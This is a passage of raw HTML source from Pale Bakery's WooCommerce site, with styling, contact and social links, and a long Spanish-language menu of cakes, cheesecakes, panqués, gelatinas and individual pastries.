				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.woocommerce-product-gallery__wrapper {
    pointer-events: none;
}

a.woocommerce-product-gallery__trigger {
    display: none;
}
.footer-pale {
    max-width: 1550px!important;
}


.footer-instagram {
    max-width: 1550px!important;
}


.cuerpo {
    padding-top: 70px;
}		</style>
		</head>

<body onLoad="initMap(); initMap2()">
		<!--[if gt IE 8]><div class="cltvo-browser-check"><p>Consider <a href="http://www.google.com/intl/es/chrome/browser/" target="_blank">updating your browser</a> in order to render this site correctly.</p></div><!-->
<!--<![endif]-->

<div class="contacto-header">
	<div class="row contacto-botones ">
		        <a class="menu-item cart-contents derecha " href="https://palebakery.com/cart/" title="Ver pedido">
			<img src="https://palebakery.com/wp-content/themes/pale-theme/images/pastel-cart.svg" class="icono-bolsa"/>
	            </a>
        		
		
		<!--
		 <a href="https://api.whatsapp.com/send?phone=5213327135855&text=¡Hola%20Pale!" target="_Blank" class="izquierda desaparece-medio desaparece-chico"></a>
		<a href="https://api.whatsapp.com/send?phone=5213327135855&text=¡Hola%20Pale!" target="_Blank" class="izquierda desaparece-chico"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/whatsapp.svg" class="icono-contacto"/></a>
 		-->
		
		<div class="iconos-sociales">
			
			<a href="https://api.whatsapp.com/send?phone=5213327135855&text=¡Hola%20Pale!" target="_Blank" class=" desaparece-medio desaparece-chico"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/whatsapp.svg" class="aparece-grande aparece-chico facebook icono-contacto"/></a>
			
			<a href="https://www.facebook.com/palebakery" target="_Blank" class=" desaparece-medio aparece-chico"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/facebook.svg" class="aparece-grande aparece-chico facebook icono-contacto"/></a>
			
			<a href="https://www.instagram.com/palebakery/" target="_Blank" class=" desaparece-medio aparece-chico"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/instagram-header.svg" class="aparece-grande aparece-chico instagram icono-contacto"/></a>
		</div>
		
		 <a href="tel:333 6417823" target="_Blank" class="derecha desaparece-medio desaparece-chico quita-link"> 33 3641 7823</a>
		<a href="tel:333 6417823" target="_Blank" class="derecha quita-link"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/telefono.svg" class="icono-contacto desaparece-chico"/></a>
		
		<a href="#" data-scroll-nav="direccion" class="derecha desaparece-medio">Ubicaciones</a>
		<a href="#" data-scroll-nav="direccion" class="derecha desaparece-chico"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/puntero.svg" class="icono-contacto"/></a>
		
 


	</div>	
	
		 
		


</div>
<div class="header">
	<div class=" row contenedor-header">
		
		<div class="contacto-logo">
			
			<a href="https://palebakery.com"  >
				<img class="logo-pale " src="https://palebakery.com/wp-content/themes/pale-theme/images/logo-pale.svg"/>
				<img class="logo-pale-chico " src="https://palebakery.com/wp-content/themes/pale-theme/images/footer-pale.svg"/>

			</a>
		</div>	
		<div class="row ">
			<div class=" menu-header">	
				<ul class="desaparece-chico">
					
		
							<li><a href="https://palebakery.com/product-category/pasteles-y-tartas/" title="Pasteles y Tartas">Pasteles y Tartas</a></li><li><a href="https://palebakery.com/product-category/cheesecakes-y-flanes/" title="Cheesecakes y flanes">Cheesecakes y flanes</a></li><li><a href="https://palebakery.com/product-category/panques/" title="Panqués">Panqués</a></li><li><a href="https://palebakery.com/product-category/gelatinas/" title="Gelatinas">Gelatinas</a></li><li><a href="https://palebakery.com/product-category/individuales/" title="Individuales">Individuales</a></li><li><a href="https://palebakery.com/product-category/galletas/" title="Galletas">Galletas</a></li><li><a href="https://palebakery.com/product-category/keto/" title="KETO">KETO</a></li><li><a href="https://palebakery.com/product-category/navidad-y-reyes/" title="Navidad y Reyes">Navidad y Reyes</a></li>				   
				    <li><span>-</span></li>
				    						<li><a title="Nosotros" href="https://palebakery.com#nosotros"><strong>Nosotros</strong></a></li>

									    <li><span>-</span></li>
				    <li> <img src="https://palebakery.com/wp-content/themes/pale-theme/images/busqueda.svg" class="icono-busqueda icono-busqueda-js"/></li>
				</ul>
				<div class="row aparece-chico menu-principal-chico">
					<div class="columns chico-4">
													<a style="text-align:left;" title="Nosotros" href="https://palebakery.com#nosotros"><strong>Nosotros</strong></a>

											</div>
					<div class="columns chico-4">
						<a href="#" style="text-align:center;" data-scroll-nav="direccion" ><strong>Cómo llegar</strong></a>
					</div>
					<div class="columns chico-4">
						<a class="icono-busqueda-js" style="text-align:right;" href="#"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/busqueda.svg" class="icono-busqueda icono-busqueda-chico"/><strong>Buscar</strong></a>
					</div>

				</div>
				
				 	<div class="busqueda-aparece">
					 	<form  action="https://palebakery.com/">
							<input type="text" name="s" placeholder="BÚSQUEDA" class="input-busqueda"  value="">
						</form>
					</div>
					
					<div class="lineas-pale"> </div>	
			</div>	
		</div>	
	
	</div>	
</div>
<div class="contenedor-submenu ">

	<div class="row">

		<div class="menu-submenu">	
			<div class="lineas-pale "> </div>
			<div class="menu-container">
				
				<a href="tel:3336417823" class="submenu-telefono" target="_Blank"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/telefono-azul.svg" /><br>llámanos </a> 

				<a href="#" class="submenu-resultados cerrar-menu" ><img src="https://palebakery.com/wp-content/themes/pale-theme/images/pastel-menu.svg" /><br>Menú </a> 

				<a class="submenu-whatsapp" href="https://api.whatsapp.com/send?phone=5213327135855&text=¡Hola%20Pale!" target="_Blank"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/whatsapp-azul.svg"/><br>Whatsapp</a>

				
			</div>	
		</div>	
	</div>
</div>	

<div class="menu-pasteles menu-pasteles-oculta" >
 
				<div class="row titulo-menu">
	             	
					   <h2>MENÚ</h2>
					    <img class="cerrar-menu" src="https://palebakery.com/wp-content/themes/pale-theme/images/cerrar.svg"/>

				   	
				 </div>				  
       <div class="lineas-pale "> </div>
    
		    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Pasteles y Tartas</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rosca-de-chocolate-y-nuez/">
					    	<div>
					    		Rosca de Chocolate y Nuez <br> <!-- <span> 970 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05231-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-de-manzana-y-canela/">
					    	<div>
					    		Panqué de Manzana y Canela <br> <!-- <span> 510 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Manzana-y-Canela-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rosca-de-naranja/">
					    	<div>
					    		Rosca de Naranja <br> <!-- <span> 340 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05501-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cremoso-de-limon/">
					    	<div>
					    		Cremoso de Limón <br> <!-- <span> 660 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05466-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-macadamia/">
					    	<div>
					    		Pastel de Macadamia <br> <!-- <span> 720 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05469-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pay-de-limon-con-frutos-rojos/">
					    	<div>
					    		Pay de Limón con Frutos Rojos <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05496-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pay-de-limon-con-frutas/">
					    	<div>
					    		Pay de Limón con Frutas <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05487-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-chocolate/">
					    	<div>
					    		Pastel de Chocolate y Nuez <br> <!-- <span> 640 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05225-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-nuez/">
					    	<div>
					    		Pastel de Nuez <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05173-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-conejito/">
					    	<div>
					    		Pastel de Conejito <br> <!-- <span> 680 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05482-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-zanahoria-y-caramelo/">
					    	<div>
					    		Pastel de Zanahoria y Caramelo <br> <!-- <span> 620 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05510-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/harry-y-meghan/">
					    	<div>
					    		Harry &#038; Meghan <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05480-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/coleccion-de-chocolates/">
					    	<div>
					    		Colección de Chocolates <br> <!-- <span> 660 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC04684-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tres-leches/">
					    	<div>
					    		Tres Leches <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05784-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/maverick-de-coco/">
					    	<div>
					    		Maverick de Coco <br> <!-- <span> 450 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2023/06/1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-americano/">
					    	<div>
					    		Pastel Americano <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05230-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-avellana/">
					    	<div>
					    		Pastel de Avellana <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05242-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-almendras/">
					    	<div>
					    		Pastel de Almendras <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05186-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tarta-de-pera/">
					    	<div>
					    		Tarta de Pera <br> <!-- <span> 585 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC04648-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tarta-de-higos/">
					    	<div>
					    		Tarta de Higos <br> <!-- <span> 585 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC04645-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tarta-tatin-de-manzana/">
					    	<div>
					    		Tarta Tatin de Manzana <br> <!-- <span> 450 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC04655-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rollo-de-limon/">
					    	<div>
					    		Rollo de Limón <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05664-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tarta-de-platano/">
					    	<div>
					    		Tarta de Plátano <br> <!-- <span> 585 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC04670-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rollo-de-fresa/">
					    	<div>
					    		Rollo de Fresa <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05668-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rollo-de-cafe/">
					    	<div>
					    		Rollo de Café <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05663-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tronco-de-chocolate-y-nuez-light/">
					    	<div>
					    		Tronco de Chocolate y Nuez LIGHT <br> <!-- <span> 630 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05672-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rollo-de-nuez-y-dulce-de-leche/">
					    	<div>
					    		Rollo de Nuez y Dulce de Leche <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05661-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/lady-diana/">
					    	<div>
					    		Lady Diana <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05795-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pavlova/">
					    	<div>
					    		Pavlova <br> <!-- <span> 700 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05676-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/monaco-de-mascarpone/">
					    	<div>
					    		Mónaco de Mascarpone <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/02/mon1-100x100.png" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cascanueces/">
					    	<div>
					    		Cascanueces <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05776-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/carlota-soletas/">
					    	<div>
					    		Carlota (Soletas) <br> <!-- <span> 980 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/07/DSC00468-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/carlota-copa/">
					    	<div>
					    		Carlota (Copa) <br> <!-- <span> 1380 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Carlota-2-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tiramisu/">
					    	<div>
					    		Tiramisú <br> <!-- <span> 795 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Tiramisu-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/strudel-de-manzana/">
					    	<div>
					    		Strudel de Manzana <br> <!-- <span> 375 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Strudel-3-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/crown-cake/">
					    	<div>
					    		Crown Cake <br> <!-- <span> 430 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05731-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tarta-santiago-de-almendra/">
					    	<div>
					    		Tarta Santiago de Almendra <br> <!-- <span> 610 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05777-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-zanahoria/">
					    	<div>
					    		Pastel pequeño de Zanahoria <br> <!-- <span> 490 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05461-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Cheesecakes y flanes</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/alas-de-angel/">
					    	<div>
					    		Alas de Ángel <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05460-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-de-fresa/">
					    	<div>
					    		Cheesecake de Fresa <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC15766-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-de-zarzamora/">
					    	<div>
					    		Cheesecake de Zarzamora <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05259-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/inevitable/">
					    	<div>
					    		Inevitable <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05191-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/maui/">
					    	<div>
					    		Maui <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05783-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petalos-de-rosa/">
					    	<div>
					    		Pétalos de Rosa <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC06389-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-de-frutos-rojos/">
					    	<div>
					    		Cheesecake Sencillo <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC25766-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pistaccio/">
					    	<div>
					    		Pistaccio <br> <!-- <span> 595 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05727-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Panqués</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-de-manzana-y-canela/">
					    	<div>
					    		Panqué de Manzana y Canela <br> <!-- <span> 510 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Manzana-y-Canela-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rosca-de-naranja/">
					    	<div>
					    		Rosca de Naranja <br> <!-- <span> 340 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05501-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/maverick-de-coco/">
					    	<div>
					    		Maverick de Coco <br> <!-- <span> 450 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2023/06/1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-de-mandarina/">
					    	<div>
					    		Panqué de Mandarina <br> <!-- <span> 350 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Panque-de-mandarina-100x100.jpeg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-ravello-de-limon/">
					    	<div>
					    		Panqué Ravello de Limón <br> <!-- <span> 250 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Limon-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-amalfi-de-limon-con-romero/">
					    	<div>
					    		Panqué Amalfi de Limón con Romero <br> <!-- <span> 250 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05956-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-banana-lotus/">
					    	<div>
					    		Panqué Banana Lotus <br> <!-- <span> 300 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Panque-Banana-Lotus-100x100.jpeg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-marbella/">
					    	<div>
					    		Panqué Marbella <br> <!-- <span> 250 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC06373-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Gelatinas</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/gelatina-de-frutos-rojos/">
					    	<div>
					    		Gelatina de Frutos Rojos <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05806-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/gelatina-de-uva-verde/">
					    	<div>
					    		Gelatina de Uva Verde <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05818-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/gelatina-roja/">
					    	<div>
					    		Gelatina Roja <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05810-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/gelatina-de-frutas/">
					    	<div>
					    		Gelatina de Frutas <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05814-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/gelatina-de-pitaya/">
					    	<div>
					    		Gelatina de Pitaya <br> <!-- <span> 690 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/07/DSC00471-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Individuales</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-rosca-de-chocolate/">
					    	<div>
					    		Petit de Rosca de Chocolate <br> <!-- <span> 105 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Rosca-de-chocolate-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-cremoso-de-limon/">
					    	<div>
					    		Petit de Cremoso de Limón <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Cremoso-de-limón-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-macadamia/">
					    	<div>
					    		Petit de Macadamia <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Macadamia-y-caramelo-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-alas-de-angel/">
					    	<div>
					    		Petit de Alas de Ángel <br> <!-- <span> 90 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Alas-de-ángel-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-conejito/">
					    	<div>
					    		Petit de Conejito <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Conejito-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-nuez/">
					    	<div>
					    		Petit de Nuez <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Pastel-de-nuez-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-maverick-de-coco/">
					    	<div>
					    		Petit de Maverick de Coco <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2023/07/Captura-de-Pantalla-2023-07-13-a-las-12.37.28-100x100.png" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-tres-leches/">
					    	<div>
					    		Petit de Tres Leches <br> <!-- <span> 90 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Tres-Leches-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-rosca-de-chocolate-light/">
					    	<div>
					    		Petit de Rosca de Chocolate LIGHT <br> <!-- <span> 115 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Rosca-de-chocolate-light-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-rosca-de-naranja/">
					    	<div>
					    		Petit de Rosca de Naranja <br> <!-- <span> 70 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Rosca-de-naranja-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-zanahoria-y-caramelo/">
					    	<div>
					    		Petit de Zanahoria y Caramelo <br> <!-- <span> 95 </span> -->
					    	</div>
